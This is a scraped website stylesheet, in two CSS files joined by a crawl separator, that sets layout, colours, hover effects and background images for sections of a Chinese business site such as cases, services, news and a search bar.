.fwal .conright dl dd.dd1 {text-align: center;font-size: 18px;margin-bottom: 10px;}
.fwal .conright dl dd.dd1 a {color: #333;}
.fwal .conright dl dd.dd2 {text-align: center;padding: 0 18px;line-height: 24px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2; -webkit-box-orient: vertical;height: 48px;margin-bottom: 15px;}
.fwal .conright dl dd.dd3 a {display: block; width: 119px;height: 36px;line-height: 36px;text-align: center;font-size: 14px;margin: 0 auto;border-radius: 5px;}
.fwal .conright dl:hover {background: #4879e4;border: 1px solid #4879e4;}
.fwal .conright dl:hover dt {padding: 1px;border-bottom-color:#4879e4 ;}
.fwal .conright dl:hover dt img {width: 286px;height: 206px;}
.fwal .conright dl:hover dd.dd1 a {color: #fff;}
.fwal .conright dl:hover dd.dd2 a {color: #fff;}
.fwal .conright dl:hover dd.dd3 a {background: #fb8200; color: #fff;}
.fwal .fwal_bot {margin-top: 34px;}
.fwal .fwal_bot a.a1 {float: left;padding: 0 35px;height: 55px;line-height: 55px;color: #666;border: 1px solid #dddddd;border-radius: 5px;margin-left: 110px;}
.fwal .fwal_bot a.a2 {float: left;padding: 0 50px;height: 55px;line-height: 55px;color: #666;border: 1px solid #dddddd;border-radius: 5px;margin-left: 26px;}
.fwal .fwal_bot a:hover {background: #4879e4;color: #fff;border-color: #4879e4;}


.alzs {background: #f8f8f8;padding-bottom: 45px;border-bottom: 1px solid #ddd;}
.alzs h2.h2_title {margin-bottom: 30px;}
.alzs h2.h2_title a {font-size: 42px;}
.alzs .alzs_con {position: relative;}
.alzs .alzs_con .alzsBtnl {display: block;width: 53px;height: 57px;border: 1px solid #ccc;cursor: pointer;position: absolute;left: -75px;top: 180px;}
.alzs .alzs_con .alzsBtnl i {display: block;width: 53px;height: 57px;background: url(../images/alzsjtl01.png) no-repeat center;}
.alzs .alzs_con .alzsBtnr {display: block;width: 53px;height: 57px;border: 1px solid #ccc;cursor: pointer;position: absolute;right: -75px;top: 180px;}
.alzs .alzs_con .alzsBtnr i {display: block;width: 53px;height: 57px;background: url(../images/alzsjtr01.png) no-repeat center;}
.alzs .alzs_con .alzsBtnl:hover ,.alzs .alzs_con .alzsBtnr:hover {background: #fb8200;border-color: #fb8200;}
.alzs .alzs_con .alzsBtnl:hover i {background: url(../images/alzsjtl02.png) no-repeat center;}
.alzs .alzs_con .alzsBtnr:hover i {background: url(../images/alzsjtr02.png) no-repeat center;}
.alzs .alzs_con .conbox {position: relative;overflow: hidden;height: 450px;width: 1213px;}
.alzs .alzs_con .conbox ul {position: relative;top: 20px;}
.alzs .alzs_con .conbox ul li {float: left;margin-left: 22px;height: 450px;}
.alzs .alzs_con .conbox ul li:first-child {margin-left: 0;}
.alzs .alzs_con .conbox ul li dl {position: relative;top: 0;width: 353px;padding: 16px 16px 56px 16px;background: #fefefe;box-shadow: 5px 5px 15px #c1c1c1;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dt {margin-bottom: 25px;}
.alzs .alzs_con .conbox ul li dl dt img {display: block;width: 353px;height: 207px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd1 {font-size: 18px;margin-bottom: 18px;position: relative;text-indent: 15px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd1 a {color: #333;}
.alzs .alzs_con .conbox ul li dl dd.dd1 em {display: block;width: 0;height: 1px;background: #fff;position: absolute;left: 15px;top: 10px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd1 span {display: block;width: 34px;height: 34px;background: url(../images/alzsicon01.png) no-repeat center;position: absolute;right: 15px;top: -5px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd2 {padding:0 15px;line-height: 24px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2; -webkit-box-orient: vertical;height: 48px;transition: all 0.5s;}

.alzs .alzs_con .conbox ul li:hover dl {top:-20px;padding-bottom: 76px;background: #4879e4;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 {text-indent: 70px;font-weight: bold;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 a {color: #fff;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 span {top: 130px;background: url(../images/alzsicon02.png) no-repeat center;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 em {width: 40px;}
.alzs .alzs_con .conbox ul li:hover dd.dd2 {overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3; -webkit-box-orient: vertical;height: 72px;}
.alzs .alzs_con .conbox ul li:hover dd.dd2 a {color: #fff;}


.czwt {padding-bottom: 55px;background: url(../images/czwtbg.jpg)}
.czwt h3 {padding-top: 75px;text-align: center;position: relative;margin-bottom: 20px;}
.czwt h3 span {font-size: 48px;display: block;color: #333;}
.czwt h3 span b {color: #fb8200;}
.czwt h3 i {display: block;font-size: 16px;color: #999;}
.czwt h3 .em1 {display: block;width: 31px;height: 26px;background: url(../images/czwticon01.png) no-repeat center;position: absolute;top: 65px;left: 300px;}
.czwt h3 .em2 {display: block;width: 31px;height: 26px;background: url(../images/czwticon02.png) no-repeat center;position: absolute;top: 130px;left: 850px;}
.czwt .czwt_con {height: 550px;background: url(../images/czwtimg.png) no-repeat center top;position: relative;}
.czwt .czwt_con p {position: absolute;color: #333;font-size: 20px;width: 290px;}
.czwt .czwt_con p b {display: block;font-size: 35px;margin-bottom: 8px;}
.czwt .czwt_con p:hover b {color: #fb8200;}
.czwt .czwt_con .p1 {left: 0;top:60px;}
.czwt .czwt_con .p2 {left: 0;top:200px;}
.czwt .czwt_con .p3 {left: 0;top:360px;}
.czwt .czwt_con .p4 {right: 0;top:60px;}
.czwt .czwt_con .p5 {right: 0;top:200px;}
.czwt .czwt_con .p6 {right: 0;top:360px;}
.czwt_bot {width: 900px;margin: 0 auto;background: #fff;text-align: center;height: 200px;box-shadow: 5px 5px 35px #ccc;border-radius: 154px;color: #333;}
.czwt_bot .p1 {padding-top: 40px;font-size: 20px;margin-bottom: 10px;}
.czwt_bot .p2 {font-size: 24px;margin-bottom: 15px;}
.czwt_bot .p2 b {color: #ff5c00;}
.czwt_bot .p3 {height: 45px;line-height: 45px;width: 330px;border-radius: 70px;margin: 0 auto;background: #ff5c00;font-size: 16px;color: #fff;}
.czwt_bot .p3 a{color: #fff;}

.advantage {background: #edf6ff;padding-bottom: 15px;border-top:1px solid #c2caea;}
.advantage h2 {padding-top: 85px;text-align: center;margin-bottom: 45px;}
.advantage h2 img {display: block;margin: 0 auto;}
.advantage .conbox {margin-bottom: 45px;}
.advantage .conleft img {display: block;}
.advantage .conright {height: 320px;position: relative;}
.advantage .conright .embg {display: block;height: 4px;width: 960px;position: absolute;bottom: 0;background: url(../images/advbg03.png) repeat-x;}
.advantage .conright.fr .embg {left: 0;}
.advantage .conright.fl .embg {right: 0;}
.advantage .conright .r_top {padding-left: 135px;position: relative;margin-bottom: 30px;}
.advantage .conright .r_top span {display: block;width: 109px;height: 74px;padding-top: 25px;text-indent: 25px; background: url(../images/advbg01.png) no-repeat center top;color: #fff;font-size: 38px;font-weight: bold;position: absolute;left: 0;top: 0;font-style: italic;}
.advantage .conright .r_top .p1 {font-size: 30px;padding-top: 10px;color: #4879e4;margin-bottom: 5px;}
.advantage .conright .r_top .p2 {font-size: 18px;color: #333;padding-bottom: 10px;border-bottom: 1px solid #b8c9e7;}
.advantage .conright .r_top .p3 {font-size: 13px;color: #ccc;margin-top: 3px;}
.advantage .conright ul li {padding-left: 55px;line-height: 30px;margin-bottom: 10px;font-size: 18px;background: url(../images/advbg02.png) no-repeat left 3px;}
.advantage .adv02 .conright {width: 600px;}
.advantage .adv02 .conright ul {width: 715px;}
.advantage .adv04 .conright {width: 585px;}
.advantage .adv04 .advtel {margin-top: 45px;padding-left: 45px;height: 48px;line-height: 48px;font-size: 18px;background: url(../images/advtel.png) no-repeat left center;}
.advantage .adv04 .advtel b {color: #4879e4;}



.zytd {padding-bottom: 60px;background: #f8f8f8;overflow: hidden;}
.zytd h2 {font-size: 42px;}
.zytd .conbox {position: relative;}
.zytd .conleft {width: 300px;background: #fff;box-shadow: -5px 8px 20px #999;}
.zytd .conleft ul li {height: 119px;border-bottom: 1px solid #efefef;font-size: 18px;position: relative;}
.zytd .conleft ul li a {display: block;padding-left: 40px;height: 119px;color: #999;}
.zytd .conleft ul li b {padding-top: 35px;display: block;font-size: 20px;color: #1f1f1f;margin-bottom: 8px;}
.zytd .conleft ul li em {display: none;width: 0;height: 0;border: 11px solid #4879e4;border-right: none;border-top-color: #f8f8f8;border-bottom-color: #f8f8f8;position: absolute;right: -11px;top: 50px;}
.zytd .conleft ul li.cur {background: #4879e4;}
.zytd .conleft ul li.cur a {color: #fff;}
.zytd .conleft ul li.cur b {color: #fff;}
.zytd .conleft ul li.cur em {display: block;}
.zytd .conright {width: 878px;background: #fff;height: 480px;position: relative;z-index: 2;box-shadow: 8px 8px 20px #999;}
.zytd .conright dl {position: relative;padding-left: 450px;padding-right: 60px;display: none;}
.zytd .conright dl.cur {display: block;}
.zytd .conright dl dd.dd1 i{display: block;margin-top: 5px;}
.zytd .conright dl dt {position: absolute;left: 0;top: 0;width: 397px;height: 480px;}
.zytd .conright dl dd.dd1 {padding-top: 45px;font-size: 18px;padding-bottom: 27px;border-bottom: 1px solid #ddd;margin-bottom:25px;}
.zytd .conright dl dd.dd1 span {font-size: 24px;color: #4879e4;}
.zytd .conright dl dd.dd2 {font-size: 14px;line-height: 30px;height: 160px;margin-bottom: 88px;}
.zytd .conright dl dd.dd3 a {display: block;width: 188px;height: 48px;line-height: 48px;border-radius: 27px;background: #4879e4;text-align: center;color: #fff;box-shadow: 3px 3px 35px #d0d8eb;}
.zytd .zytdbg {display: block;width: 372px;height: 361px;background: url(../images/zytdbg.png) no-repeat center;position: absolute;right: -200px;bottom: -60px;z-index: 1;}


.zxzx {height: 220px;background: url(../images/zxlybg.jpg) no-repeat center top;color: #fff;}
.zxzx .container {height: 220px;position: relative;}
.zxzx .p1 {position: absolute;font-size: 18px;left: 0;top: 54px;}
.zxzx .p1 span {display: block;font-size: 35px;font-weight: bold;}
.zxzx .p1 b {font-size: 70px;color: #fb8200;padding: 0 5px;}
.zxzx .p2 {width: 223px;height: 247px;background: url(../images/zxlybg02.png) no-repeat center top;position: absolute;left: 450px;bottom: 0;}
.zxzx .p3 {font-size: 28px;position: absolute;left: 730px;top: 50px;}
.zxzx .p3 b {font-size: 36px;font-weight: normal;}
.zxzx .p4 {font-size: 18px;width: 230px;height: 46px;line-height: 46px;position: absolute;left: 730px;top: 106px;background: #fb8200;border-radius: 27px;overflow: hidden;}
.zxzx .p4 a {display: block;padding-left: 100px;height: 46px;background: url(../images/zxzxicon01.png) no-repeat 50px center;color: #fff;}


.fwlc {padding-bottom: 80px;position: relative;background: #e6f2ff;}
.fwlc .fwlcline {position: absolute;left: 0;top: 230px;height: 1px;width: 100%;background: #c1d2ee;z-index: 1;}
.fwlc .fwlc_type {position: relative;z-index: 2;margin-bottom: 35px;}
.fwlc .fwlc_type li {float: left;width: 99px;padding-left: 58px;background: url(../images/fwlcjt.png) no-repeat 23px 42px;}
.fwlc .fwlc_type li span {display: block;width: 99px;height: 99px;background: url(../images/fwlty01.png) no-repeat center;margin-bottom: 10px;}
.fwlc .fwlc_type li em {display: block;width: 99px;height: 99px;}
.fwlc .fwlc_type li i {display: block;text-align: center;font-size: 16px;}
.fwlc .fwlc_type li:first-child {padding-left: 0;background: none;}
.fwlc .fwlc_type li.cur span {background: url(../images/fwlty02.png) no-repeat center;}
.fwlc .fwlc_type li.cur i {color: #333;}

.fwlc .fwlc_type li.li1 em {background: url(../images/fwlcicon01.png) no-repeat center;}
.fwlc .fwlc_type li.li2 em {background: url(../images/fwlcicon03.png) no-repeat center;}
.fwlc .fwlc_type li.li3 em {background: url(../images/fwlcicon05.png) no-repeat center;}
.fwlc .fwlc_type li.li4 em {background: url(../images/fwlcicon07.png) no-repeat center;}
.fwlc .fwlc_type li.li5 em {background: url(../images/fwlcicon09.png) no-repeat center;}
.fwlc .fwlc_type li.li6 em {background: url(../images/fwlcicon11.png) no-repeat center;}
.fwlc .fwlc_type li.li7 em {background: url(../images/fwlcicon13.png) no-repeat center;}
.fwlc .fwlc_type li.li8 em {background: url(../images/fwlcicon15.png) no-repeat center;}
.fwlc .fwlc_type li.li1.cur em {background: url(../images/fwlcicon02.png) no-repeat center;}
.fwlc .fwlc_type li.li2.cur em {background: url(../images/fwlcicon04.png) no-repeat center;}
.fwlc .fwlc_type li.li3.cur em {background: url(../images/fwlcicon06.png) no-repeat center;}
.fwlc .fwlc_type li.li4.cur em {background: url(../images/fwlcicon08.png) no-repeat center;}
.fwlc .fwlc_type li.li5.cur em {background: url(../images/fwlcicon10.png) no-repeat center;}
.fwlc .fwlc_type li.li6.cur em {background: url(../images/fwlcicon12.png) no-repeat center;}
.fwlc .fwlc_type li.li7.cur em {background: url(../images/fwlcicon14.png) no-repeat center;}
.fwlc .fwlc_type li.li8.cur em {background: url(../images/fwlcicon16.png) no-repeat center;}

.fwlc .fwlc_con {position: relative;background: #fff;box-shadow: 5px 15px 35px #c5cfda;padding: 30px;}
.fwlc .fwlc_con .conbox {display: none;}
.fwlc .fwlc_con .conbox.cur {display: block;}
.fwlc .fwlc_con .conbox .conleft {width: 695px;overflow: hidden;}
.fwlc .fwlc_con .conbox .conleft img {display: block;width: 695px;height: 381px;transition: all 0.5s;}

.fwlc .fwlc_con .conbox .conright {width: 354px;margin-right: 40px;}
.fwlc .fwlc_con .conbox .conright h4 {font-size: 24px;color: #333;padding-top: 30px;margin-bottom: 45px;}
.fwlc .fwlc_con .conbox .conright .p1 {line-height: 24px;margin-bottom: 30px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 7; -webkit-box-orient: vertical;height: 195px;}
.fwlc .fwlc_con .conbox .conright em {display: none;width: 50px;height: 1px;background: #1795d0;margin-bottom: 40px;}
.fwlc .fwlc_con .conbox .conright .fwlcnum {display: block;width: 90px;height: 69px;position: absolute;right: -9px;top: 59px;background: url(../images/fwlcbg.png) no-repeat center top;padding-left: 35px;font-size: 40px;color: #fff;font-weight: bold;line-height: 62px;font-style: italic;}
.fwlc .fwlc_con .conbox .conright .p2 {overflow: hidden;position: relative;}
.fwlc .fwlc_con .conbox .conright .p2 a.a1 {float: left;width: 170px;height: 48px;line-height: 48px;background: #4879e4;text-align: center;color: #fff;border-radius: 3px;}
.fwlc .fwlc_con .conbox .conright .p2 a.a2 {float: left;width: 170px;height: 48px;line-height: 48px;background: #4879e4;text-indent: 85px; color: #fff;margin-left: 14px;position: relative;border-radius: 3px;}
.fwlc .fwlc_con .conbox .conright .p2 a.a2 i {display: block;height: 48px;width: 54px;background: url(../images/fwlcicon17.png) no-repeat center;position: absolute;left: 0;top: 0;border-right: 1px solid #fb8200;}
.fwlc .fwlc_con .conbox:hover .conleft img {transform: scale(1.1);}

.clfa {padding-bottom: 70px;background: #f8f8f8;}
.clfa .clfa_type {width: 1060px; height: 58px;margin: 0 auto;background: #4879e4;border-radius: 54px;overflow: hidden;margin-bottom: 50px;}
.clfa .clfa_type li {float: left;width: 165px;text-align: center;height: 58px;font-size: 16px;}
.clfa .clfa_type li a {display: block;height: 18px;line-height: 18px;margin-top: 20px;border-left: 1px solid #fb8200;color: #fff;}
.clfa .clfa_type li:first-child {padding-left: 35px;}
.clfa .clfa_type li:first-child a {border-left: none;}
.clfa .clfa_type li.pdr {padding-right: 35px;}
.clfa .clfa_type li.cur {font-weight: bold;background: #fb8200;}
.clfa .clfa_type li.cur a {border-left-color: #fb8200;}
.clfa .clfa_con {padding-bottom: 15px;}
.clfa .clfa_con .conbox {display: none;}
.clfa .clfa_con .conbox.cur {display: block;}
.clfa .clfa_con dl {float: left;padding-left: 190px;position: relative;width: 380px;margin-left: 60px;margin-bottom: 35px;}
.clfa .clfa_con dl.bdnot {margin-left: 0;}
.clfa .clfa_con dl dt {width: 159px;height: 159px;padding: 7px 0 0 7px;background: url(../images/clfabg.jpg) no-repeat left top;position: absolute;left: 0;top: 0;}
.clfa .clfa_con dl dt img{width: 159px;height: 159px;}
.clfa .clfa_con dl dt img{width:150px;height:150px}
.clfa .clfa_con dl dd.dd1 {padding-top: 10px;font-size: 16px;font-weight: bold;margin-bottom: 24px;white-space: nowrap;overflow: hidden; text-overflow: ellipsis;} 
.clfa .clfa_con dl dd.dd1 a {color: #333;}
.clfa .clfa_con dl dd.dd2 {line-height: 24px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3; -webkit-box-orient: vertical;height: 72px;margin-bottom: 20px;}
.clfa .clfa_con dl dd.dd3 {padding-left: 105px;position: relative;font-style: italic;}
.clfa .clfa_con dl dd.dd3 em {display: block;width: 85px;height: 1px;background: #cccccc;position: absolute;left: 0;top: 8px;}
.clfa .clfa_con dl:hover dd.dd1 a {color: #4879e4;}
.clfa .clfa_con dl:hover dd.dd3 em {background: #4879e4;}
.clfa .clfa_con dl:hover dd.dd3 a {color: #4879e4;}

.clfa .clfa_bot {text-align: center;}
.clfa .clfa_bot a {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;}
.clfa .clfa_bot a.a1 {width: 175px;height: 54px;border: 1px solid #ddd;line-height: 54px;border-radius: 5px;}
.clfa .clfa_bot a.a1:hover {background: #4879e4;color: #fff;border-color: #4879e4;}
.clfa .clfa_bot a.a2 {font-size: 24px;width: 230px;position: relative;border: 1px solid #4879e4;height: 54px;border-radius: 5px;overflow: hidden;padding-left: 80px;margin-left: 25px;}
.clfa .clfa_bot a.a2 span {position: absolute;left: 0;top: 0;background: #4879e4;height: 54px;width: 30px;padding:5px 25px 0 25px;font-size: 14px;color: #fff;}
.clfa .clfa_bot a.a2 b {display: block;height: 54px;line-height: 54px;color: #4879e4;}



.zxly {height: 218px;background: url(../images/zxzxbg.jpg) no-repeat center top;color: #fff;}
.zxly .container {height: 218px;position: relative;}
.zxly .p1 {font-size: 14px;padding-top: 35px;margin-bottom: 35px;}
.zxly .p1 b {display: block;font-size: 30px;margin-bottom: 5px;}
.zxly .p2 {width: 303px;height: 46px;line-height: 46px;text-indent: 70px;border: 1px solid #7d7eb1;border-radius: 27px;background: url(../images/zxlytel.png) no-repeat 30px center;}
.zxly .p2 b {font-size: 18px;}
.zxly .zxly_con {position: absolute;right: 0;top: 0;height: 218px;width: 678px;}
.zxly .zxly_con .p3 {padding-top: 35px;font-size: 18px;margin-bottom: 15px;}
.zxly .zxly_con .p3 i {color: #fb8200;}
.zxly .zxly_con .info_p1 {width: 486px;height: 50px;background: #fff;border-radius: 3px;overflow: hidden;margin-bottom: 13px;}
.zxly .zxly_con .info_p1 input {border: none;height: 50px;line-height: 50px;width: 430px;padding-right: 56px;color: #999;text-indent: 20px;background: url(../images/zxlyicon01.png) no-repeat 448px center;}

.zxly .zxly_con .info_p2 {width: 486px;height: 50px;background: #fff;border-radius: 3px;overflow: hidden;margin-bottom: 13px;}
.zxly .zxly_con .info_p2 input {border: none;height: 50px;line-height: 50px;width: 430px;padding-right: 56px;color: #999;text-indent: 20px;background: url(../images/zxlyicon02.png) no-repeat 448px center;}

.zxly .zxly_con .tjyy {width: 168px;height: 112px;position: absolute;top: 73px;right: 0;background: #ff6601;border-radius: 3px;text-align: center;}
.zxly .zxly_con .tjyy a {display: block;padding-top: 38px;font-weight: bold;color: #fff;font-size: 18px;height: 64px;background: url(../images/zxlyjt.png) no-repeat center 73px;}


.hzhb {padding-bottom: 45px;}
.hzhb h2.h2_title a {color: #4879e4;}
.hzhb .hzhb_con {position: relative;margin-bottom: 45px;}
.hzhb .hzhb_con ul li {float: left;width: 194px;height: 104px;margin: 0 0 5px 4px;overflow: hidden;position: relative;border: 1px solid #f1f1f1;}
.hzhb .hzhb_con ul li img {display: block;width: 194px;height: 104px;transition: all 1s;}
.hzhb .hzhb_con ul li.bdnot {margin-left: 0;}
.hzhb .hzhb_con ul li:hover img {transform: scale(1.1);}
.hzhb .hzhb_con .p1 {width: 396px;height: 148px;background: #4879e4;position: absolute;left: 400px;top: 110px;text-align: center;color: #fff;padding-top: 70px;font-size: 28px;}
.hzhb .hzhb_con .p1 b {display: block;font-size: 36px;}
.hzhb .hzhba {width: 150px;height: 42px;line-height: 42px;margin: 0 auto;font-size: 20px;}
.hzhb .hzhba a {display: block;height: 42px;background: url(../images/hzhbmore.png) no-repeat 98px center;color: #fb8200;}


.khjz {padding-bottom: 65px;background: #f8f8f8;}
.khjz h2.h2_title i {color: #999;font-size: 16px;}
.khjz .khjz_con {padding-top: 100px;}
.khjz .khjz_con dl {float: left;width: 248px;position: relative;background: #fff;padding: 100px 18px 32px 22px;margin-left: 13px;border: 1px solid #eee;}
.khjz .khjz_con dl:first-child {margin-left: 0;}
.khjz .khjz_con dl dt {width: 187px;height: 187px;position: absolute;left: 51px;top: -101px;}
.khjz .khjz_con dl dt img {display: block;width: 187px;height: 187px;}
.khjz .khjz_con dl dt em {display: block;width: 187px;height: 187px;position: absolute;left: 0;top: 0;background: url(../images/khjzbg.png) no-repeat left top;}
.khjz .khjz_con dl dd.dd1 {font-size: 15px;margin-bottom: 10px;}
.khjz .khjz_con dl dd.dd1 a {color: #333;}
.khjz .khjz_con dl dd.dd2 {font-size: 13px;color: #999;margin-bottom: 20px;}
.khjz .khjz_con dl dd.dd3 {font-size: 13px;line-height: 20px;height: 60px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3; -webkit-box-orient: vertical;margin-bottom: 30px;}
.khjz .khjz_con dl dd.dd4 a {display: block;height: 18px;background: url(../images/khjzbg01.png) no-repeat 18px center;transition: all 0.5s;}

.khjz .khjz_con dl:hover {border-color: #4879e4;}
.khjz .khjz_con dl:hover dd.dd4 a {background: url(../images/khjzbg02.png) no-repeat 17px center;border-left: 1px solid #eee;}


/*新闻*/
.news {background: #f0f0f0;padding-bottom: 40px;padding-top: 75px;}
.news .conleft {width: 570px;}
.news .con_top {overflow: hidden;position: relative;padding-bottom: 20px;border-bottom: 1px solid #ddd;}
.news .con_top a {float: left;font-size: 18px;color: #333;margin-right: 15px;}
.news .con_top a b {color: #4879e4;}
.news .con_top span {float: right;font-size: 12px;color: #1e1e1e;text-align: right;padding-top: 12px;text-transform: uppercase;color: #999;}
.news .con_top em {display: block;width: 40px;height: 1px;background: #4879e4;position: absolute;right: 0;top: 0;}

.news .conleft .cjwt {position: relative;height: 400px;overflow: hidden;}
.news .conleft .cjwt dl {padding: 28px 0 28px 90px;width: 470px;border-bottom: 1px dotted #ddd;background: url(../images/cjwtbg.png) no-repeat left 28px;}
.news .conleft .cjwt dl dt {height: 24px;line-height: 24px;margin-bottom: 5px;font-size: 14px;}
.news .conleft .cjwt dl dt a {color: #1e1e1e;}
.news .conleft .cjwt dl dd {font-size: 14px;line-height: 20px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2; -webkit-box-orient: vertical;height: 40px;}
.news .conleft .cjwt dl:hover dt a {color: #4879e4;}
.news .conright {width: 540px;}
.news .conright .con_top a.cur {color: #1e1e1e;}
.news .conright .con_top a b {font-weight: normal;color: #333;}
.news .conright .con_top a.cur b {color: #4879e4;font-weight: bold;}
.news .conright .botbox {display: none;}
.news .conright .botbox.cur {display: block;}
.news .conright dl {margin-top: 25px;padding-left: 220px;position: relative;background: #4879e4;height: 152px;}
.news .conright dl dt {width: 198px;height: 152px;position: absolute;left: 0;top: 0;overflow: hidden;}
.news .conright dl dt img {display: block;width: 198px;height: 152px;transition: all 0.5s;}
.news .conright dl dd a {color: #fff;}
.news .conright dl dd.dd1 {padding-top: 23px;margin-left: 20px;width: 265px;font-size: 16px;margin-bottom: 18px;}
.news .conright dl dd.dd2 {font-size: 13px;line-height: 20px;margin-left: 20px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;height: 40px;margin-bottom: 16px;width: 260px;}
.news .conright dl dd.dd3 {text-align: right;width: 260px;margin-left: 25px;font-style: italic;margin-bottom: 45px;}
.news .conright ul {margin-top: 30px;}
.news .conright ul li {overflow: hidden;position: relative;font-size: 14px;margin-bottom: 20px;}
.news .conright ul li a {float: left;width: 380px;color: #1e1e1e;white-space: nowrap;overflow: hidden; text-overflow: ellipsis;}
.news .conright ul li span {float: right;font-size: 14px;color: #ccc;}
.news .conright ul li:hover a {color: #4879e4;}
.news .conright dl:hover dt img {transform: scale(1.1);}





--- FILE ---
content_type: text/css
request_url: https://www.nuclearabolition.net/css/Inde1x.css
body_size: 10115
content:
@charset "utf-8";
/* CSS Document */
input, button, select, textarea {
    outline: medium none;
}

/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}



.ssBox{ height:45px;}
.ssBox .gjc{ float:left; height:45px; line-height:45px;}
.ssBox .gjc em{ font-size:14px; color:#148a38; font-weight:bold;}
.ssBox .gjc span{ font-size:0;}
.ssBox .gjc span a{ font-size:13px; color:#888888; margin-right:25px;}
.ssBox .sch{ float:right; margin-top:10px;}
.ssBox .sch .txt{ float:left; border:none; width:188x; height:28px; line-height:28px; padding:0 10px; font-size:14px; color:#888888; border:1px solid #dadada;}
.ssBox .sch a{ float:left; background:url(../images/abg.jpg) no-repeat center; width:36px; height:30px;}
/*ssBox*/

.ty{ text-align:center; background:url(../images/tybg.png) no-repeat center 15px;}
.ty a{ font-size:24px; color:#148a38;  padding-right: 16px;}
.ty a span{ color:#000;}
.ty p{ font-size:16px; color:#7e7e7e; font-weight:normal; margin-top:10px;}

.hzCont{ margin-top:10px;}
.hzCont .hz{ position:relative; margin-top:20px;}
.hzCont .hz>a{ display:block; position:absolute; top:29px; width:21px; height:56px;}
.hzCont .hz .hbot1{ background:url(../images/hbot1.png) no-repeat center; left:-38px;}
.hzCont .hz .hbot2{ background:url(../images/hbot2.png) no-repeat center; right:-38px;}
.hzCont .hz ul{ overflow:hidden; width:965px; margin:0 auto;}
.hzCont .hz li{ float:left; width:189px; margin:0 2px;}
.hzCont .hz li img{ display:block; border:6px solid #ececec;}
.hzCont .hz li p{ text-align: center; margin-top:20px;}
.hzCont .hz li p a{ font-size:13px;}
/*hzCont*/
/*幻灯片*/
.fullSlide{width:100%; min-width:1120px; position:relative; height:480px;}
.fullSlide .bd {margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul {width:100%; min-width:1120px;}
.fullSlide .bd li {width:100%; min-width:1120px; height:480px; overflow:hidden;text-align:center; background-position:center top;background-repeat:no-repeat;}
.fullSlide .bd li a {display:block;}
.fullSlide .hd {position:absolute; z-index:7; bottom:20px; left:47%; padding:5px 6px;}
.fullSlide .hd ul {text-align:center;}
.fullSlide .hd ul li{border-radius:14px;width:18px;height:8px; color:#fffab1;  background:#fff; float:left; cursor: pointer;display:block;margin-left: 5px; transition:width 0.5s,height 0.5s,background 0.5s,color 0.5s; -moz-transition:width 0.5s,height 0.5s,background 0.5s,color 0.5s;  -webkit-transition:width 0.5s,height 0.5s,background 0.5s,color 0.5s; -o-transition:width 0.5s,height 0.5s,background 0.5s,color 0.5s;}
.fullSlide .hd ul .on{ width:32px;height:8px; background:#2db201; color:#2db201;}
.fullSlide .prev,.fullSlide .next {	display:block; position:absolute; z-index:1;top:50%; margin-top:-35px;left:5%; z-index:1; width:40px; height:60px; cursor:pointer; filter:alpha(opacity=50); opacity:0.5; display:none; width:81px; height:80px;}
.fullSlide .prev{ background:url(/images/20171116154004_557746045.png) no-repeat;}
.fullSlide .next {left:auto;right:5%; background:url(/images/20171116154030_1048343506.png) no-repeat;}

/* 搜索 */
#top_search1{width:100%; height:70px; position:absolute; top:590px; border-bottom: 1px solid #e4e4e4;}
#top_search{width:100%; height:70px; border-bottom: 1px solid #e4e4e4;}
#search_b{width:1090px; height:70px; margin:0 auto; background:url(/images/20171218093846_735201158.jpg) left no-repeat; padding-left:30px;}
#search-i{float:right; width:40px; height:40px; margin-top:15px;}
#search-bg{float:left; width:250px; height:30px; background:url(/images/20171229093908_2060674715.jpg) left no-repeat; padding-left:20px; padding-top:10px; margin-top:15px;}
#search-text{width:780px; float:left; line-height:70px; height:70px;}

/*Trouble*/
.g_wt .wz{background:url(/images/20171225145752_546779598.jpg) bottom center no-repeat; color:#4879e4;font-size:30px; font-weight:bold; text-align:center;line-height:68px; padding-top:10px;}
.wz span{color:#FF8500;}
.g_wt .content{position: relative; width:1120px; margin:0 auto; }
.g_wt{ height: 545px; background:#f5f5f5;  }
.g_wt_bg{background:url(/images/20180105105759_1553731372.jpg) top center no-repeat; height:387px; margin-top:40px;}

.g_wt li{position: absolute; line-height: 25px; height: 80px; }
.g_wt li b{font-weight: bold;color: #222}
.g_wt li font{position: absolute;left:-60px;top:-6px; width:120px;height:120px; border-radius:50%;background:#ADADAD;line-height: 120px;text-align: center;font-size: 20px;color: #fff;font-family: arial;transition: transform 0.2s ease-out 0s; transform:rotate(0deg); border:3px #fff solid;}
